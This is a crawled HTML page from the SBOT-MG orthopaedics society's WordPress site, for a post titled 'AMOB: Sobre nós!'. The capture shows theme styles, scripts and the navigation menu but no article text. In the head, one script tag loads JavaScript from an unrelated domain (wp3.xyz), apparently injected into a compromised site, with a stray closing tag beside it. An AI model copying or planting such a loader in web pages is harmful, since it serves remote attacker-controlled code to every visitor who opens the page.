

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbot-mg.org.br/amob-sobre-nos/
body_size: 62546
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>AMOB: Sobre nós! | SBOT</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sbot-mg.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"><link rel="apple-touch-icon" sizes="76x76" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="SBOT &raquo; do iCal Feed" href="https://sbot-mg.org.br/eventos/?ical=1" />
<link data-minify="1" rel='stylesheet' id='bb_vcparam_toggle-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/admin/css/vcparam/vcparam-toggle.css?ver=1768249302' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css'  href='https://sbot-mg.org.br/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sbot-mg.org.br/wp-includes/css/dist/block-library/style.min.css?ver=3ffa56df504e2949cf71b33472cc8704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768249302' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='bb-css-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/bestbugcore/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/libs/slick/slick.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bb-vcuc-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/themes/jonataslima.com/style.css?ver=1768249303' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768249303' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768249303' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://sbot-mg.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sbot-mg.org.br/wp-json/wp/v2/posts/4135" /><link rel="canonical" href="https://sbot-mg.org.br/amob-sobre-nos/"/>

		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		<!-- Hide Comments plugin -->
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sbot-mg.org.br"><link rel="alternate" href="https://sbot-mg.org.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ffe46728c9","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"ffe46728c9","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"ffe46728c9","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":242};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sbot-mg.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/sbot-mg.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#17786e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c88479d857";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #17786e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #17786e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #17786e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #17786e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #17786e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #17786e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #17786e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #17786e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #17786e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #17786e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #17786e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(23, 120, 110, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, #17786e));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, #17786e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='#17786e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #17786e;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg');
    }
</style>

<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-180x180.png" />
<meta name="msapplication-TileImage" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	width: auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #17786e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #17786e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #17786e;
                }
                .tdm-btn-style1 {
					background-color: #17786e;
				}
				.tdm-btn-style2:before {
				    border-color: #17786e;
				}
				.tdm-btn-style2 {
				    color: #17786e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #17786e;
                    -moz-box-shadow: 0 2px 16px #17786e;
                    box-shadow: 0 2px 16px #17786e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #17786e;
                    -moz-box-shadow: 0 4px 26px #17786e;
                    box-shadow: 0 4px 26px #17786e;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" defer></script>

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-4135 single-format-standard tribe-no-js page-template-jonatas-lima-web-designer-wordpress-full-stack amob-sobre-nos global-block-template-1 tdb_template_242 wpb-js-composer js-comp-ver-6.3.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/">EM DESTAQUE</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/">COMO EU FAÇO</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/">SUGESTÃO DE LEITURA</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/">MULHER ORTOPEDISTA</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/">JOVEM ORTOPEDISTA</a></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/">DISCUTA SEU CASO</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/">SBOT EM AÇÃO</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/">DEFESA PROFISSIONAL</a></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/">CONGRESSO MINEIRO</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/">SECCIONAIS</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista">SBOT NACIONAL</a></li>
<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/">FÓRUM PERMANENTE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sbot-mg.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}#tdi_3{
				    max-width: 100% !important;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#dddddd !important;
}
}
